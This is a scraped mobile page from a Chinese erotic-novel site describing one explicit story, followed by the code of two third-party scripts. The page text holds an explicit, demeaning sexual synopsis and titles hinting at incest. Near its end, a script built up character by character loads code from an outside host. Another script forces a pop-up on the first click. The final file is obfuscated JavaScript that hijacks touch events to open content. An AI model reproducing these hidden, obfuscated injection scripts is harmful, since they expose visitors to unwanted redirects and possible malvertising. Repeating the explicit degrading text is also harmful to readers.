

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quanbl1.com/novel/19087.html
body_size: 7133
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>sao货阿美的故事_作者:午夜人屠_其他_全本BL小说网</title>
<meta charset="UTF-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="sao货阿美的故事,TXT,午夜人屠,全本BL小说网" />
<meta name="description" content="《sao货阿美的故事》作品详情:    自从上周末发现了阿美的事
    情以来，已经过去了五六天了，到现在我还是会觉得这件事情像是一场梦，阿美
    这么漂亮可ai的女生怎么会zuo出这么龌龊的事情呢，周六那天早晨的事情已经让
    我无法接受了，但是回到宿舍后看到那个大黑diao群gan大nai女生的视频更是让我难
    以置信，如果不是早晨的那一幕，我是怎么也无法将那个被大黑diaogan的死去活来
    的贱女孩和阿美联系到一起的
" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<script src="/Public/base.js?v=60137947881a87a77f13ed8b6b269fc0"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
	.sort{
		float: left;
		width: 100%;
	}
	.sort ul {
		padding: 0;
		margin: 0;
	}
	.sort ul li {
		width: 25%;
		padding: 0.5em 0;
	}
	.sort ul li a {
		border-right:1px solid #49CC9F;
	}
	.sort ul li:last-child a{
		border-right:none;
	}
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		top: 50px;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	#banner ul li:first-child
	{
		border-top: none;
	}
	#HMDIV1{
		display: none !important;
	}
	#novelMain {
		margin:0;
	}
	.chapterList ul {
		margin:0;
	}
</style>
</head>
<body id="nr_body">
<div class="top" > <a href="http://m.quanbl1.com" class="logo">全本BL小说网</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="http://m.quanbl1.com/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/1_1.html" >耽美</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/2_1.html" >辣文</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/3_1.html" >言情</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/4_1.html">百合</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/5_1.html">其他</a></li>
        <li><a href="http://m.quanbl1.com/wapsort/6_1.html">私密</a></li>

	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="https://www.nidedizhi1.com" target="_blank" class="active"><font color="#FF0000"><strong>本站必读</strong></font></a></p>
</div>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<style>
	.lb_mulu ul li a.more_none{display:none;}
	pre{white-space: pre-wrap;word-wrap: break-word;}
	.yzwHead {
		clear: both;
		overflow: hidden;
		background: #F8F8F8 none repeat scroll 0% 0%;
		border-bottom: 1px solid #DFDFDF;
		line-height: 42px;
		min-height: 42px;
		font-size: 16px;
		position: relative;
		display:block;
	}
	.h_txt {
		float: left;
		text-align: center;
		position: relative;
		width: 52px;
		height: 42px;
		display: inline-block;
		background-position: 6px 6px;
		overflow: hidden;
		border-right: 1px solid #DFDFDF;
	}
	.h_txt::after {
		content: "";
		position: absolute;
		width: 1px;
		right: 0px;
		top: 0px;
		bottom: 0px;
		background: #FFF none repeat scroll 0% 0%;
	}
	.h_nav_items {
		overflow: hidden;
		height: 42px;
	}
	.h_nav_items li {
		float: left;
		padding: 0px 12px 0px 8px;
		background: transparent url("/Public/image/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
		background-position: right -92px;
	}
	#jumpAll {
		display: block;
		margin: 10px auto 0px;
		text-align: center;
		width: 90%;
		height: 30px;
		line-height: 30px;
		font-size: 12px;
		color: #6E6E6E;
		border-radius: 3px;
		background: #E5E5E5;
	}
	.lb_fm table {width:100%;}
	.lb_fm .article_info_td {width:50%;}
	.lb_fm img {margin-right: 5px;}
	.lb_fm a{color:#49CC9F}
	h2,h3 {
		font-weight: normal;
		font-size: 1rem;
		text-indent: 0.5em;
	}

	.entry {
		width: 98%;
		padding-bottom: 5px;
		border-bottom: 1px dotted #DDD;
		overflow: hidden;
		margin-left:1%;
	}
	.entry .headerimage {
		display: inline-block;
		background: #F8F8F8 none repeat scroll 0% 0%;
		width: 30px;
		border-radius: 50%;
		float: left;
		overflow: hidden;
		opacity: 1;
		margin: 5px 10px 0px 0px;
	}
	.entry .info,.entry .re_info {
		padding: 10px 0px 0px;
		font-size: 12px;
		color: #888;
	}
	li strong, ul.side_comm li strong {
		padding-right: 6px;
	}
	li strong.p_floor {
		color: #888;
		float: right;
	}
	li strong.nick {
		color: #333;
	}
	li strong,li strong {
		padding-right: 6px;
	}
	li.entry p {
		padding: 15px 0px 0px 37px;
		line-height: 24px;
		word-wrap: break-word;
	}
	li.entry .zhiChi {
		position: relative;
		float: right;
		padding-bottom: 10px;
		width: 100%;
	}
	li.entry span.comm_reply {
		float: right;
		padding-top: 5px;
		font-size: 12px;
		color: #AAA;
	}
	.comm_reply .s {
		color: #28BD98;
	}
	.comm_reply a {
		margin-left: 20px;
	}
	.comm_reply .a {
		color: #FF6F6F;
	}
	.comm_reply a {
		margin-left: 20px;
	}

	li.entry ul.reply {
		clear: both;
		margin: 5px 0 5px 35px;
		padding: 0 8px;
		border: 1px #fcbb90 solid;
		background: #fefcf4;
		zoom: 1;
	}
	li.entry ul.reply li.gh {
		border-bottom: 1px dotted #fcbb90;
	}
	li.entry ul.reply li.gh:last-child {
		border: 0;
	}
	li.entry ul.reply .zhiChi {
		padding-bottom: 5px;
	}
	.re_comm {
		overflow: hidden;
	}
	li.entry ul.reply p{padding-left: 0px;}
	li.entry ul.reply .zheDie {
		font-size: 14px;
		padding: 10px 0;
		text-align: center;
	}
	li.entry ul.reply .zheDie a {
		color: #1E75D1;
		font-size: 14px;
	}
	.comm_list .more_comm {
		width: 100%;
		height: 43px;
		border-top: 1px #d22222 solid;
	}
	#novelMain {margin:0 1%;}

	/*hot comment start*/
	ul.list li.entry .zhiChi .l {
		float: left;
		width: 150px;
	}
	ul.list li.entry .zhiChi .l .comm_reply {
		float: left;
		margin-left: 15px;
	}
	ul.list li.entry .zhiChi .l a {
		cursor: pointer;
		color: #4d93f2;
	}
	.comm_reply a {
		margin-left: 20px;
	}
	fieldset, img {
		border: 0;
		vertical-align: bottom;
	}
	.article_info_td h2{display: inline;font-size: 14px;}
	/*hot comment end*/
	#baidu_new_ad,#bianxianmao_ad{display:none;}
</style>
<nav class="yzwHead" data-sudaclick="mainNav">
	<h2><a class="h_txt" href="/" title="">首页</a></h2>
	<ul class="h_nav_items">
		<li><a href="/wapsort/5_1.html" title="其他">其他</a></li>
		<li style="background:none;">sao货阿美的故事</li>
	</ul>
</nav>
<div id="novelMain">
	<div class="lb_fm" style="margin-top:10px">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td class="article_info_td">
					<div>作者：<h2><a href="/author/午夜人屠/" title="午夜人屠">午夜人屠</a></h2></div>
					<div>类别：<a href="/wapsort/5_1.html" title="其他">其他</a></div>
					<div style="height:25px; overflow:hidden">最新：<a href="/novel/19087/1399688.html">sao货阿美的故事（4）——神秘拍摄者</a></div>
					<div>更新时间：<time>2019-04-11</time></div>
				</td>
				<!--<td class="article_info_td">
                    <div>&nbsp;<span id="allvisit"></span></div>
                    <div>&nbsp;总字数：<span id="size"></span></div>
                    <div>&nbsp;周点击：<span id="weekvisit"></span></div>
                    <div>&nbsp;日点击：<span id="dayvisit"></span></div>
                </td>-->
			</tr>
		</table>
	</div>
	<div class="lb_jj">
		<div class="top_t">
			<table style="width:100%;" cellpadding="0" cellspacing="0">
				<tr>
					<td style="width:45%;">
						<a class="btn" href="/novel/19087/1399685.html" onClick="location.href='/novel/19087/1399685.html';return false;">开始阅读</a>
					</td>
					<td>
						<a id='shujia' class="btn" onclick='shujia(19087)' style='color:#fff'>加入书架</a>
					</td>
				</tr>
			</table>
			<script language="javascript" type="text/javascript" src="/js/dd.js"></script>
		</div>
	</div>
	<style>
		.bt {
			margin: 10px 0;
			width: 100%;
			float: none;
			text-align: center;
			clear: both;
			color: #8a8a8a;
		}
		.bt span {
			display: inline-block;
			height: 20px;
			border: #49CC9F 1px solid;
			position: relative;
			padding: 0 .6rem;
			text-align: center;
			text-decoration: none;
			line-height: 20px;
			-webkit-border-radius: 30px;
			-moz-border-radius: 30px;
			border-radius: 30px;
			vertical-align: middle;
			color: #8a8a8a;
			width: 25%;
		}
		.bt sapn a {
			color: #d22222 !important;
			font-size: 15px;
			line-height: 22px;
		}
		.bt span div {
			font-size: 14px;
			display: inline;
			color: #FF7B75;
		}
		.sg-bg {
			background-color:#49CC9F;
			color:#fff !important;
		}
	</style>

	<script>
		var xhr;
		if(window.XMLHttpRequest){
			xhr = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			xhr = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		var s = document.getElementsByClassName('s');
		for (var i = 0; i < s.length; i++){
			s[i].index = i;
			s[i].onclick = function ()
			{
				grade(this.index);
			}
		}

		function grade(i){
			if(xhr !=null){
				xhr.open("GET","/tool/novel_grade/aid/19087/grade/"+i+"/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						if (xhr.responseText == 'nologin'){
							layer.open({
								content: '评价是需要登录账号的，是否前往登录',
								btn: ['是', '否'],

								yes: function(index){
									window.location.href = '/member/log/';
								}
							});
						}
						var res = JSON.parse(xhr.responseText);
						if (res.status == 'lock') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'每篇小说只能打分一次，记住啊',
								time: 2
							});
						}else if(res.status == 'deny Access!') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'deny Access!',
								time: 2
							});
						}else{
							var _g = parseInt(s[res.grade].children[1].innerHTML);
							s[res.grade].children[1].innerHTML = _g + 1;
							s[res.grade].className = 'sg-bg';
						}
					}
				};
			}
		};
		function displayGrade(){
			if(xhr !=null){
				xhr.open("GET","/tool/displayGrade/aid/19087/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						var res = JSON.parse(xhr.responseText);
						for (var p in res) {
							if ('isGrade' in res[p]) {
								if (res[p].isGrade == 1) {
									s[res[p].vote].className = 'sg-bg';
								}
							}else{
								s[res[p].vote].children[1].innerHTML = res[p].total;
							}
						}
					}
				};
			}
		}
		/*displayGrade();*/
	</script>
	<div>
		<h3>《sao货阿美的故事》简介</h3>
		<div style="padding:5px;font-size:12px;color:#666; line-height:auto">    自从上周末发现了阿美的事
    情以来，已经过去了五六天了，到现在我还是会觉得这件事情像是一场梦，阿美
    这么漂亮可ai的女生怎么会zuo出这么龌龊的事情呢，周六那天早晨的事情已经让
    我无法接受了，但是回到宿舍后看到那个大黑diao群gan大nai女生的视频更是让我难
    以置信，如果不是早晨的那一幕，我是怎么也无法将那个被大黑diaogan的死去活来
    的贱女孩和阿美联系到一起的
</div>
	</div>
	<div class="lb_mulu chapterList">
		<h3>《sao货阿美的故事》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共4章节</span></h3>
		<script>
			function goChapterList(id){
				layer.open({
					type: 1
					,content: '<img src="/tool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/tool/getVerify/?d=\'+Math.random();" /><br /><form action="/tool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="19087"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
					,anim: 'up'
					,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
				});
			}
		</script>
		<ul>
			<style>
			.chapterList ul li {
				float: none;
				height: auto;
			}
			.chapterList ul li:nth-of-type(odd) {
				background-color: #fff;
			}
			.chapterList ul li:nth-of-type(even) {
				background-color: rgb(244, 244, 244);
			}
			.chapterList ul li a {
				display: block;
				margin: 0 5px;
				padding: 5px 7px;
				color: #666;
				border:0;
				border-radius: 0px;
				font-size: 14px;
				line-height: 25px;
			}
			.lb_mulu ul li a {
				border:0;
				border-radius: 0px;
			}
			</style>
			<li><a href='/novel/19087/1399688.html'>sao货阿美的故事（4）——神秘拍摄者</a></li><li><a  style='color:#000' href='javascript:goChapter(1399687);'>sao货阿美的故事（３）喜欢你，即使你是xijingrouqi</a></li><li><a href='javascript:goChapter(1399686);' style='color:#000'>sao货阿美的故事（２）黑白pei</a></li><li><a href='/novel/19087/1399685.html'>sao货阿美的故事（１）健美社团裡的大nai公厕</a></li><li><a style="color:red;" href="javascript:goChapterList(19087);" id="getChapterList" >全部章节列表...</a></li></ul>
	</div>
	<div class="chapterList otherChapterList">
		<h3>作者午夜人屠的其他作品</h3>
		<ul>
												<li><a href="/novel/13070.html">她和他h</a></li>
									<li><a href="/novel/18977.html">chu手实验日记</a></li>
									<li><a href="/novel/18983.html">地下室【房间】一家五kou</a></li>
									<li><a href="/novel/18993.html">女友叫别人作主人</a></li>
									<li><a href="/novel/18997.html">隔壁老公他姓王</a></li>
									<li><a href="/novel/18999.html">家畜国度h</a></li>
									<li><a href="/novel/19031.html">yin兽图册</a></li>
									<li><a href="/novel/19032.html">蜜的小记</a></li>
									<li><a href="/novel/19035.html">阿都尼斯的漩涡</a></li>
									<li><a href="/novel/19036.html">子盈与我不可告人的秘密</a></li>
									<li><a href="/novel/19048.html">线上游戏的老婆不可能是rou便qi?</a></li>
									<li><a href="/novel/19052.html">我在男友背后开始yindang</a></li>
									<li><a href="/novel/19059.html">祾的小秘密</a></li>
									<li><a href="/novel/19061.html">杰米的新工作</a></li>
									<li><a href="/novel/19076.html">第一次的意外</a></li>
									<li><a href="/novel/19085.html">小雨与公公</a></li>
									<li><a href="/novel/19087.html">sao货阿美的故事</a></li>
									<li><a href="/novel/19091.html">家,二次方</a></li>
									<li><a href="/novel/19092.html">二十五度灰</a></li>
									<li><a href="/novel/19093.html">何糖yinse</a></li>
									</ul>
	</div>
</div>
<script>
	function goChapter(id){
		var url="/novel/19087/"+id+".html";
		window.location.href = url;
	}
</script>
<script>
	function novel_info(){
		var test;
		if(window.XMLHttpRequest){
			test = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			test = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		if(test !=null){
			test.open("GET","/tool/novel_info/aid/19087/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
			test.send(null);
			test.onreadystatechange=function(){
				if(test.readyState==4&&test.status==200){
					if (test.responseText !== 'error')
					{
						var obj = JSON.parse(test.responseText);
						document.getElementById('size').innerHTML = obj.size;
						/*document.getElementById('allvisit').innerHTML = obj.allvisit;*/
						document.getElementById('weekvisit').innerHTML = obj.weekvisit;
						document.getElementById('dayvisit').innerHTML = obj.dayvisit;
					}
				}
			};
		}
	}
	/*novel_info();*/
</script>
<div id="SOHUCS" sid="19087" ></div>
<script id="changyan_mobile_js" charset="utf-8" type="text/javascript" src=""></script>
<!--<script charset="utf-8" src="/tool/hit/aid/19087/"></script>-->
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script type="text/javascript" src="/js/tiao123.js?tt=12346"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f80bcf45eb1644cf9866c250cff1d070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176533tc.r5gcp9.com:8004/d/6533?c=1&n=vbzkvszy
body_size: 35
content:
console.log("ok_tuite");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16072
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new 